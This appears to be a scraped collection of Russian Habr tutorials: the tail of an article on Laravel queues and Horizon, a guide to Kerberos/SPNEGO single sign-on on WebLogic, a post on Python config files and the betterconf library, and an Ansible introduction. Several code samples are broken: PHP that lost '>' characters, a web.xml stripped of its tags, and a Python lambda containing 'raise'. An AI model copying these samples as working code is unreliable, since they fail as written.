Чтобы использовать очередь, нам нужно запустить одну из самых популярных artisan команд:
```
php artisan queue:work
```
> Как сообщается в документации:
>
> *Laravel включает в себя воркера очереди, который обрабатывает новые задачи, когда они помещаются в очередь.*
Замечательно! Laravel предоставляет готовый интерфейс для помещения задач в очередь и готовую к использованию команду для извлечения задач из очереди и выполнения их кода в фоновом режиме.
### Роль Supervisor
Это была еще одна «странная вещь» в начале. Я думаю, это нормально — открывать для себя новые вещи. Пройдя этот этап обучения, я пишу эти статьи, чтобы помочь самому себе организовать свои навыки, и в то же время помочь другим разработчикам расширить свои знания.
Если задача терпит неудачу во время выбрасывания исключения, команда `queue:work` прекратит свою работу.
Для того чтобы процесс `queue:work` работал постоянно (потребляя ваши очереди), вы должны использовать монитор процессов, такой как Supervisor, чтобы гарантировать, что команда `queue:work` не прекращает работу, даже если задача вызывает исключение.Supervisor перезапускает команду после того, как она выходит из строя, начиная снова со следующей задачи, отставив вызвавшую исключение.
Задачи будут выполняться в фоновом режиме на вашем сервере, больше не имея зависимости от HTTP-запроса. Это вводит некоторые изменения, которые я должен был учитывать при реализации кода задачи.
Вот самые важные, на которые я обращу внимание:
### Как я могу узнать, что код задачи не работает?
Работая в фоновом режиме, вы не можете сразу заметить, что ваша задача вызывает ошибки.
У вас больше не будет немедленной обратной связи, как, например, при выполнении http-запроса из вашего браузера. Если задача потерпит неудачу, она сделает это молча, и никто не заметит.
Подумайте об интеграции инструмента мониторинга в режиме реального времени, такого как *Inspector*, чтобы выводить на поверхность каждый недостаток.
### У вас нет http-запроса
*Http-запроса больше нет.* Ваш код будет выполнен из cli.
Если вам нужны параметры запроса для выполнения ваших задач, вам нужно передать их в конструктор задачи для последующего использования во время выполнения:
```
php
// Пример класса задачи
class TagUserJob implements ShouldQueue
{
public $data;
public function __construct(array $data)
{
$this-data = $data;
}
}
// Помещаем задачу в очередь из вашего контроллера
$this->dispatch(new TagUserJob($request->all()));
```
### Вы не знаете, кто вошел в систему
*Сессии больше нет*. Таким же образом вы не будете знать личность пользователя, который вошел в систему, поэтому, если вам нужна информация о пользователе для выполнения задачи, вам нужно передать объект пользователя конструктору задачи:
```
php
// Пример класса задачи
class TagUserJob implements ShouldQueue
{
public $user;
public function __construct(User $user)
{
$this-user= $user;
}
}
// Помещаем задачу в очередь из вашего контроллера
$this->dispatch(new TagUserJob($request->user()));
```
### Понять, как масштабировать
К сожалению, во многих случаях этого не достаточно. Использование одной очереди и потребителя может вскоре стать бесполезным.
Очереди представляют собой буферы FIFO («первым вошел — первым вышел»). Если вы запланировали много задач, возможно даже разных типов, им нужно ждать, пока другие справятся со своими задания, прежде чем завершиться.
Есть два способа масштабирования:
**Несколько потребителей на очередь**
Таким образом, пять задач будут извлечены из очереди за раз, ускоряя обработку очереди.
**Очереди специального назначения**
Вы также можете создать определенные очереди для каждого запускаемого типа задач с выделенным потребителем для каждой очереди.

Таким образом, каждая очередь будет обрабатываться независимо, не дожидаясь выполнения задач других типов.
### Horizon
Laravel Horizon — это менеджер очередей, который дает вам полный контроль над тем, сколько очередей вы хотите настроить, и возможность организации потребителей, позволяя разработчикам объединить эти две стратегии и реализовать ту, которая соответствует вашим потребностям в масштабируемости.
Запуск происходит посредством *php artisan horizon* вместо *php artisan queue:work*. Эта команда сканирует ваш файл конфигурации `horizon.php` и запускает ряд воркеров очереди в зависимости от конфигурации:
```
php
'production' = [
'supervisor-1' => [
'connection' => "redis",
'queue' => ['adveritisement', 'logs', 'phones'],
'processes' => 9,
'tries' => 3,
'balance' => 'simple', // может быть simple, auto или null
]
]
```
В приведенном выше примере Horizon запустит три очереди с тремя процессами, назначенными для обработки каждой очереди. Как упоминалось в документации Laravel, кодо-ориентированный подход Horizon, позволяет моей конфигурации оставаться в системе контроля версий, где моя команда может сотрудничать. Это идеальное решение, использующее CI инструмент.
Чтобы узнать значение параметров конфигурации в деталях, прочитайте [эту замечательную статью](https://medium.com/@zechdc/laravel-horizon-number-of-workers-and-job-execution-order-21b9dbec72d7).
### Моя собственная конфигурация
```
php
'production' = [
'supervisor-1' => [
'connection' => 'redis',
'queue' => ['default', 'ingest', 'notifications'],
'balance' => 'auto',
'processes' => 15,
'tries' => 3,
],
]
```
Inspector использует в основном три очереди:
* ingest для процессов для анализа данных из внешних приложений;
* notifications используются для немедленного планирования уведомлений, если во время приема данных обнаружена ошибка;
* default используется для других задач, которые я не хочу смешивать с *ingest* и *notifications* процессами.
Благодаря использованию `balance=auto` Horizon понимает, что максимальное количество активируемых процессов равно 15, которые будут распределяться динамически в зависимости от загрузки очередей.
Если очереди пусты, Horizon поддерживает по одному активному процессу для каждой очереди, что позволяет потребителю сразу же обрабатывать очередь, если запланирована задача.
### Заключительные замечания
Параллельное фоновое выполнение может вызвать много других непредсказуемых ошибок, таких как MySQL «Превышено время ожидания блокировки» и многие другие проблемы дизайна. Подробнее [читайте здесь](https://www.inspector.dev/resolve-mysql-lock-wait-timeout-dealing-with-laravel-queues-and-jobs/).
Я надеюсь, что эта статья помогла вам использовать очереди и задачи с большей уверенностью. Если вы хотите узнать больше о нас, посетите наш веб-сайт по адресу [www.inspector.dev](https://www.inspector.dev)
*Ранее опубликовано здесь [www.inspector.dev/what-worked-for-me-using-laravel-queues-from-the-basics-to-horizon](https://www.inspector.dev/what-worked-for-me-using-laravel-queues-from-the-basics-to-horizon/)*
---
[Успеть на курс и получить скидку.](https://otus.pw/38Qm/)
--- | https://habr.com/ru/post/499508/ | null | ru | null |
# Прозрачная авторизация для приложения на Oracle Weblogic Server
В данной статье расскажу, как мы перешли с NTLM на Kerberos авторизацию для приложений на Oracle Weblogic Server, тем самым упростив пользователям вход, убрав необходимость вводить пароль. Все пользователи, а также сервер приложения находятся в одном домене, так же ранее была настроена доменная авторизация для приложений Weblogic сервера. Все конфигурации были проверены на WLS 12.1.2.
Для начала немного теории, очень кратко для дальнейшего понимания процесса взаимодействия.
### Что такое Single Sign-On?
Единый вход (SSO) — это механизм, посредством которого одно действие аутентификации пользователя, позволяет пользователю получить доступ ко всем компьютерам и системам, где у него есть разрешение на доступ, без необходимости вводить несколько паролей. Ранее введенные учетные данные будут прозрачно повторно использоваться различными компонентами.
### Что такое Kerberos?
Kerberos — это протокол сетевой аутентификации, который был впервые разработан Технологическим институтом Массачусетса. Kerberos является безопасным методом аутентификации запроса на услугу в сети и предназначен для обеспечения надежной аутентификации для клиент-серверных приложений с использованием криптографии с секретным ключом.
### Что такое SPNEGO?
SPNEGO — это простой и защищенный механизм переговоров GSSAPI. Это стандартизованный интерфейс для аутентификации (например, JNDI для поиска в каталогах), реализация по умолчанию для SPNEGO под Windows — это Kerberos (например, LDAP для JNDI). В терминологии Microsoft в качестве синонима SPNEGO используется «Интегрированная аутентификация Windows». В Windows Integrated Authentication могут быть согласованы протоколы Kerberos или NTLM.
Когда сервер получает запрос от браузера Internet Explorer (IE 6.1 или выше), он может запросить, чтобы браузер использовал протокол SPNEGO для аутентификации. Этот протокол выполняет аутентификацию Kerberos через HTTP и позволяет Internet Explorer передавать делегированные полномочия, чтобы веб-приложение могло выполнять вход в последующие Kerberized службы от имени пользователя.
Когда HTTP-сервер хочет выполнить SPNEGO, он возвращает ответ «401 Unauthorized» на HTTP-запрос с заголовком «WWW-Authorization: Negotiate». Затем Internet Explorer связывается с службой выдачи билетов (TGS) для получения билета. Он выбирает специальное имя участника услуги для запроса билета, например:
```
HTTP/webserver@
```
Возвращенный билет затем завернут в токен SPNEGO, который закодирован и отправляется обратно на сервер с использованием HTTP-запроса. Маркер разворачивается, и билет аутентифицируется.
### Преимущества Kerberos
Использование керберос дает возможность администраторам отключить проверку подлинности NTLM, как только все сетевые клиенты смогут аутентифицировать Kerberos. Протокол Kerberos более гибкий и эффективный, чем NTLM, и более безопасный.
Настройка SSO на основе Kerberos в среде сервера приложений Weblogic
--------------------------------------------------------------------
Схема взаимодействия:
1. Когда зарегистрированный пользователь (РС) запрашивает ресурс из Oracle WebLogic Server (WLS), он отправляет исходный HTTP GET-запрос.
2. Сервер Oracle WebLogic Server (WLS), выполняющий код обработчика токенов SPNEGO, требует аутентификации и выдает ответ 401 Access Denied, WWWAuthenticate: Negotiate.
3. Клиент (Браузер на PC) запрашивает билет сессии из TGS / KDC (AD).
4. TGS / KDC (AD) предоставляет клиенту необходимый билет Kerberos (при условии, что клиент авторизован), завернутый в токен SPNEGO.
5. Клиент повторно отправляет запрос HTTP GET + токен Negotiate SPNEGO в заголовке авторизации: Negotiate base64 (token).
6. Проверка веб-аутентификации SPNEGO на сервере Weblogic видит заголовок HTTP с токеном SPNEGO. SPNEGO проверяет токен SPNEGO и получает информацию о пользователе.
7. После того, как Weblogic получит информацию о пользователе, он проверяет пользователя в Microsoft Active Directory / KDC. Когда процесс идентификации выполняется, Weblogic выполняет соответствующий Java-код (сервлеты, JSP, EJB и т.д.) И проверяет авторизацию.
8. Код обработчика Token Handler сервера Oracle WebLogic Server принимает и обрабатывает токен через API GSS, аутентифицирует пользователя и отвечает запрошенным URL-адресом.
### Теперь перейдем к практике
1. Выполняем настройки на стороне сервера домен контролера, на котором настроены службы TGS / KDC.
* Создаем пользователя в Active Directory (срок действия пароля должен быть не ограничен)
* Устанавливаем соответствующий SPN для имени сервера WLS
Выполняем проверку, установленного SPN
```
setspn –l HTTP_weblogic
```
должно вернуть две записи
Сгенерировать Keytab файл
```
ktpass -princ HTTP_weblogic@mycompany.com -pass PASSWORD -crypto RC4-HMAC-NT -ptype KRB5_NT_PRINCIPAL -kvno 0 -out c:\krb5.keytab
```
Скопировать данный файл на сервер WLS
2. Настройка сервера WLS
* Нужно создать файл krb5.ini в папке %windir%: C:\Windows. Этот файл содержит параметры конфигурации для клиентов, например, где находится KDC. Файл будет выглядеть так:
```
[libdefaults]
default_realm =
ticket\_lifetime = 600
[realms]
= {
kdc =
admin\_server =
default\_domain =
}
[domain\_realm]
. =
[appdefaults]
autologin = true
forward = true
forwardable = true
encrypt = true
```
* Создать конфигурационный файл krb5Login.conf:
```
com.sun.security.jgss.krb5.initiate {
com.sun.security.auth.module.Krb5LoginModule required
principal="user@MYCOMPANY.COM" useKeyTab=true
keyTab=krb5.keytab storeKey=true debug=true;
};
com.sun.security.jgss.krb5.accept {
com.sun.security.auth.module.Krb5LoginModule required
principal="user@MYCOMPANY.COM" useKeyTab=true
keyTab=krb5.keytab storeKey=true debug=true;
};
```
Обратите внимание, что имя домена должно быть указано в **верхнем регистре**. Для более ранних версий, используйте com.sun.security.jgss.initiate в предыдущем конфиге вместо com.sun.security.jgss.krb5.initiate.
* Оба файла krb5Login.conf и krb5.keytab должны быть размещены в корне директории домена WLS сервера.
* Редактируем файл setDomainEnv
Находим строку set JAVA\_OPTIONS=%JAVA\_OPTIONS% и в конце добавляем
```
-Djava.security.auth.login.config=<путь к файл>\krb5Login.conf -Djavax.security.auth.useSubjectCredsOnly=false -Dweblogic.security.enableNegotiate=true
```
* В данном случае не рассматриваем настройку авторизации WLS в AD считаем, что она работает, если нужно расписать этот пункт пишите в комментариях.
* Настраиваем SPNEGO в WLS
Для этого необходимо перейти в WebLogic Server Administration Console
Переходим в раздел Security Realms >myrealm >Providers и нажимаем кнопку Add
Выбираем тип “WebLogic Negotiate Identity Assertion provider”
Проверяем, что бы было выбрано оба параметра.
Нажимаем кнопку Reorder и управляя стрелками выставляем последовательности типов авторизации. На первом месте должно быть установлено WebLogic Negotiate Identity Assertion provider на втором месте Provider that performs LDAP authentication (доменная авторизация)

* Перезагружаем сервер
* Далее необходимо указать приложению способ авторизации CLIENT-CERT, данные изменения применяются в файле web.xml приложения
```
Security Constraint for SSO
My webapp
Group of Users
/\*
GET
POST
valid-users
CLIENT-CERT
Role description
valid-users
```
Роль должна быть предустановлена в системе. В нашем случае используется встроенная роль для ADF (valid-users), а уже далее на основании доменных групп раздаются полномочия.
* Debug
Для выявления проблем с авторизацией необходимо включить дебаг. Для этого переходим в раздел.
Environment -> Servers выбираем наш сервер -> Debug -> weblogic (развернуть) -> Security -> atn, установить галочки и включить.

Для включения и отключения дебага, перезагрузка не требуется.
* Перезагружаем сервер, для применения изменений в конфигурации.
* Деплоим приложение с измененным способом авторизации (новым web.xml)
* Чтобы отключить данный вид авторизации для административной консоли необходимо внести следующие изменения %Ora\_Home%\wlserver\server\lib\consoleapp\webapp\WEB-INF\web.xml.
Меняем строку
```
CLIENT-CERT,FORM на FORM
```
Логинимся на доменную машину, переходим по ссылке приложения и авторизуемся без ввода пароля. Стоит отметить, что кнопка Выход, в приложении работать не будет в данной конфигурации. | https://habr.com/ru/post/414939/ | null | ru | null |
# Конфигурационные файлы в Python
Конфиги. Все хранят их по разному. Кто-то в `.yaml`, кто-то в `.ini`, а кто-то вообще в исходном коде, подумав, что "Путь Django" с его `settings.py` действительно хорош.
В этой статье, я хочу попробовать найти идеальный (вероятнее всего) способ хранения и использования конфигурационных файлов в Python. Ну, а также поделиться своей библиотекой для них :)
Попытка №1
----------
А что насчёт того чтобы хранить конфигурацию в коде? Ну, а что, вроде удобно, да и новых языков не придётся изучать. Существует множество проектов, в которых данный способ используется, и хочу сказать, вполне успешно.
Типичный конфиг в этом стиле выглядит так:
```
# settings.py
TWITTER_USERNAME="johndoe"
TWITTER_PASSWORD="johndoespassword"
TWITTER_TOKEN="......."
```
Выглядит неплохо. Только одно настораживает, почему секьюрные данные хранятся в коде? Как мы это коммитить будем? Загадка. Разве что вносить наш файл в `.gitignore`, но это, конечно, вообще не решение.
Да и вообще, почему хоть какие-то данные хранятся в коде? Как мне кажется код, он на то и код, что должен выполнять какую-то **логику**, а не хранить данные.
Данный подход, на самом деле используется много где. В том же Django. **Все** думают, что раз это самый популярный фреймворк, который используется в самом Инстаграме, то они то уж плохое советовать не будут. Жаль, что это не так.
[Чуть более подробно об этом](https://habr.com/ru/post/115893/).
Попытка №2
----------
Ладно, раз уж мы решили, что хранить данные в коде — не круто, то давайте искать альтернативу. Для конфигурационных файлов изобретено немалое количество различных форматов, в последнее время набирают большую популярность `toml`.
Но мы начнём с того, что нам предлагает сам Python — `.ini`. В стандартной библиотеке имеется библиотека `configparser`.
Наш конфиг, который мы уже писали ранее:
```
# settings.ini
[Twitter]
username="johndoe"
password="johndoespassword"
token="....."
```
А теперь прочитаем в Python:
```
import configparser # импортируем библиотеку
config = configparser.ConfigParser() # создаём объекта парсера
config.read("settings.ini") # читаем конфиг
print(config["Twitter"]["username"]) # обращаемся как к обычному словарю!
# 'johndoe'
```
Все проблемы решены. Данные хранятся не в коде, доступ прост. Но… а если нам нужно читать другие конфиги, ну там `json` или `yaml` например, или все сразу. Конечно, есть `json` в стандартной библиотеке и `pyyaml`, но придётся написать кучу (ну, или не совсем) кода для этого.
[Документация](https://docs.python.org/3/library/configparser.html).
Попытка №3
----------
А сейчас, я хотел бы показать Вам свою библиотеку, которая призвана решить все эти проблемы (ну, или хотя бы уменьшить ваши страдания :)).
Называется она `betterconf` и доступна на PyPi.
Установка так же проста, как и любой другой библиотеки:
```
pip install betterconf
```
Изначально, наш конфиг представлен в виде класса с полями:
```
# settings.py
from betterconf import Config, field
class TwitterConfig(Config): # объявляем класс, который наследуется от `Config`
username = field("TWITTER_USERNAME", default="johndoe") # объявляем поле `username`, если оно не найдено, выставляем стандартное
password = field("TWITTER_PASSWORD", default="johndoespassword") # аналогично
token = field("TWITTER_TOKEN", default=lambda: raise RuntimeError("Account's token must be defined!") # делаем тоже самое, но при отсутствии токенавозбуждаем ошибку
cfg = TwitterConfig()
print(cfg.username)
# 'johndoe'
```
По умолчанию, библиотека пытается взять значения из переменных окружения, но мы также можем настроить и это:
```
from betterconf import Config, field
from betterconf.config import AbstractProvider
import json
class JSONProvider(AbstractProvider): # наследуемся от абстрактного класса
SETTINGS_JSON_FILE = "settings.json" # путь до файла с настройками
def __init__(self):
with open(self.SETTINGS_JSON_FILE, "r") as f:
self._settings = json.load(f) # открываем и читаем
def get(self, name):
return self._settings.get(name) # если значение есть - возвращаем его, иначе - None. Библиотека будет выбрасывать свою исключением, если получит None.
provider = JSONProvider()
class TwitterConfig(Config):
username = field("twitter_username", provider=provider) # используем наш способ получения данных
# ...
cfg = TwitterConfig()
# ...
```
Из этого примера следует, что мы можем применять различные **провайдеры** для получения данных. И это действительно иногда бывает удобно, говорю из личного опыта.
Хорошо, а что если у нас в конфигах есть булевые значения, или числа, они же в итоге будут все равно приходить в строках. И для этого есть решение:
```
from betterconf import Config, field
# из коробки доступно всего 2 кастера
from betterconf.caster import to_bool, to_int
class TwitterConfig(Config):
# ...
post_tweets = field("TWITTER_POST_TWEETS", caster=to_bool)
# ...
```
Таким образом, все похожие на булевые типы значения (а именно `true` и `false` будут преобразованы в питоновский `bool`. Регистр не учитывается.
Свой кастер написать также легко:
```
from betterconf.caster import AbstractCaster
class DashToDotCaster(AbstractCaster):
def cast(self, val):
return val.replace("-", ".") # заменяет тире на точки
to_dot = DashToDotCaster()
# ...
```
[Репозиторий на Github с более **подробной** документацией](https://github.com/prostomarkeloff/betterconf).
### Итоги
Таким образом, мы пришли к выводу, что хранить настройки в исходных кодах — не есть хорошо. Для этого уже придуманы различные форматы. Ну, а вы познакомились с ещё одной **полезной** (как я считаю :)) библиотекой.
#### P.S
Да, также можно было включить и `Pydantic`, но я считаю, что он слишком НЕлегковесный для таких задач. | https://habr.com/ru/post/485236/ | null | ru | null |
# Автоматизируем и ускоряем процесс настройки облачных серверов с Ansible. Часть 1: Введение
Ansible – популярный инструмент для автоматизации настройки и развертывания ИТ-инфраструктуры.
Основные задачи, которые решает Ansible:
* **Управление конфигурациями**. Максимально быстрая и правильная настройка серверов до описанной конфигурации.
* **Провижнинг**. Управление процессом развертывания новых облачных серверов (например через API, с помощью Docker или LXC).
* **Развертывание**. Инсталляция и обновление ваших приложений без простоя наилучшим образом.
* **Оркестрация**. Координация компонентов вашей инфраструктуры для выполнения развертываний. Например проверка, что веб-сервер отключен от балансировщика нагрузки, до апгрейда ПО на сервере.
* **Мониторинг и уведомления**.
* **Логгирование**. Централизованный сбор логов.

По сравнению с другими популярными инструментами автоматизации ит-инфраструктуры, Ansible не требует установки клиентских приложений на обслуживаемые сервера, что может сократить время настройки перед развертыванием инфраструктуры. Для работы Ansible подключается к обслуживаемым серверам по SSH.
Важность подобных инструментов только увеличивается в облаке с появлением возможности быстро создавать необходимые сервера, развертывать необходимое ПО, использовать и удалять, когда необходимость отпала, оплачивая только используемые ресурсы. В нашей статье мы рассмотрим основную функциональность Ansible в контексте практического использования на облачных серверах в [InfoboxCloud](http://infoboxcloud.ru).
#### **Что нам потребуется для настройки**
Мы надеемся, что у вас уже есть учетная запись в [InfoboxCloud](http://infoboxcloud.ru). Если еще нет — [создайте ее](http://help.sandbox.infoboxcloud.ru/content/ru/cloud_infrastructure/order_cloud/order_cloud.html).
Для работы Ansible нам понадобится управляющий сервер. Создайте его (рекомендуется использовать Ubuntu 14.04 или CentOS 7). Также создайте как минимум пару серверов с Linux, которые и будут настраиваться с помощью Ansible. Данные для доступа к серверам будут отправлены на ваш email.
Подключитесь к управляющему серверу [по SSH](https://helpdesk.infobox.ru/Knowledgebase/Article/View/400/).
#### **Установка Ansible**
##### **Ubuntu 14.04 LTS**
Для установки, на управляющем сервере введите:
```
apt-key update && apt-get update && apt-get -y upgrade && apt-get -y install python-software-properties && apt-get -y install software-properties-common && apt-add-repository -y ppa:rquillo/ansible && apt-get update && apt-get -y install ansible
```
##### **CentOS 7**
Для установки, на управляющем сервере введите:
```
yum -y update && yum -y install epel-release && yum -y install ansible
```
#### **Как работает Ansible**
Основная идея Ansible – наличие одного или нескольких управляющих серверов, из которых вы можете отправлять команды или наборы последовательных инструкций (playbooks) на удаленные сервера, подключаясь к ним по SSH.

Файл **Host inventory** содержит информацию об обслуживаемых серверах, где команды будут исполнены. **Файл конфигурации** Ansible может быть полезен для указания настроек вашего окружения.
**Наборы инструкций (playbooks)** состоят из одной или более задач, которые описываются с помощью функциональность модуля ядра Ansible или сторонних модулей, которые могут потребоваться в специфических ситуациях. Сами по себе наборы инструкций — последовательные наборы команд, в которых могут быть проверки условий: если условие не выполняется, определенные команды могут пропускаться.
Также вы можете использовать **Ansible API** для запуска скриптов. Если скрипту-обертке (wrapper) может потребоваться запуск playbook, это можно сделать через API. Сами playbooks описываются декларативно в формате **[YAML](http://ru.wikipedia.org/wiki/YAML)**. Ansible поддерживает сценарии развертывания новых облачных серверов и конфигурирования их на основании **ролей**. Часть работы может быть проведена в локальном режиме на управляющем сервере, а остальная — на созданном сервере после его первой загрузки. Ведется работа над модулем провижнинга для [InfoboxCloud](http://infoboxcloud.ru).
#### **Настройка Ansible**
Файл конфигурации описывается в [INI–формате](http://en.wikipedia.org/wiki/INI_file). Вы можете переопределить часть или всю конфигурацию в параметрах playbook или переменных окружения.
При исполнении команд Ansible проверяет наличие файла конфигурации в следующих расположениях:
1. Проверяется переменная окружения ANSIBLE\_CONFIG, которая может указывать на файл конфигурации.
2. ./ansible.cfg – в текущей директории
3. ~/.ansible.cfg — в домашней директории
4. /etc/ansible/ansible.cfg — в каталоге, сгенерированном при установке ansible через менеджер пакетов.
##### **Настройка через переменные окружения**
Большинство параметров конфигурации можно установить через переменные окружения, используя префикс ANSIBLE\_ перед названием параметра конфигурации (большими буквами).
Например:
export ANSIBLE\_SUDO\_USER=root
После этого переменная ANSIBLE\_SUDO\_USER может быть использована в playbook.
##### **Настройка в ansible.cfg**
Параметров конфигурации Ansible [множество](http://docs.ansible.com/intro_configuration.html). Давайте рассмотрим некоторые из них:
* **hostfile**: Параметр указывает на путь к **inventory file**, в котором содержится список адресов хостов, к которым Ansible может подключиться.
Например: **hostfile = /etc/ansible/hosts**
* **library**: Путь к директории, где хранятся модули Ansible. Например: **library = /usr/share/ansible**
* **forks**: Количество процессов, которые может породить Ansible. По-умолчанию установлено 5 процессов.
Например: **forks = 5**
* **sudo\_user**: Пользователь по умолчанию, от которого Ansible запускает команды на удаленных серверах.
Например: **sudo\_user = root**
* **remote\_port**: Порт для соединения по SSH (по умолчанию 22).
Например: **remote\_port = 22**
* **host\_key\_checking**: Параметр позволяет отключить проверку SSH–ключа на хосте. По-умолчанию проверка выполняется.
Например: **host\_key\_checking = False**
* **timeout**: Значение таймаута попытки подключения по SSH.
Например: **timeout = 60**
* **log\_path**: Путь для хранения файлов логов. По-умолчанию Ansible не хранит их совсем, но указав этот параметр можно активировать запись логов.
Например: **log\_path = /var/log/ansible.log**
##### **Пишем первый файл конфигурации Ansible**
Давайте создадим наш первый файл конфигурации Ansible в InfoboxCloud. Подключитесь по SSH к созданному управляющему серверу с установленным Ansible. Создайте директорию для наших экспериментов 'ansible' и перейдите в нее:
```
mkdir ~/ansible
cd ~/ansible
```
Также создайте папку для хранения модулей Ansible и папку для хранения логов:
```
mkdir ~/ansible/modules
mkdir ~/ansible/logs
```
Создайте файл ansible.cfg со следующим содержимым:
```
[defaults]
hostfile = ~/ansible/inventory
sudo_user = root
log_path = ~/ansible/logs/ansible.log
```
##### **Указываем обслуживаемые сервера в host inventory**
Для экспериментов ранее мы создали пару серверов, которые и будем настраивать. Нужно сообщить Ansible их адреса и сгруппировать их. Для этого создайте файл inventory нашей директории ~/ansible/inventory со следующим содержимым:
```
[experiments]
ip_первой_машины
ip_второй_машины
```
ip\_адреса серверов можно посмотреть в панели управления [InfoboxCloud](http://infoboxcloud.ru).

Обратите внимание, что для использования управляющего сервера Ansible с серверами в одном регионе можно указать локальные IP–адреса и работать по внутренней сети.

Необходимо сгенерировать на управляющем сервере ключ, который будет использоваться для доступа к настраиваемым серверам.
Это делается с помощью команды:
```
ssh-keygen
```
На все вопросы можно просто нажать Enter.
Теперь необходимо скопировать публичный ключ на настраиваемые сервера. Это можно сделать с помощью утилиты ssh-copy-id с управляющего сервера Ansible для каждого настраиваемого сервера:
```
ssh-copy-id root@ip_адрес_настраиваемого_сервера
```

Проверить корректность можно, залогинившись в настраиваемый сервер с управляющего по SSH. Если пароль больше не спрашивается — все в порядке.
В [InfoboxCloud](http://infoboxcloud.ru) можно создавать новые сервера с уже указанным публичным ключом. Для этого создайте чистый сервер. Скопируйте на него публичный SSH-ключ, как показано выше. Далее создайте образ ОС:

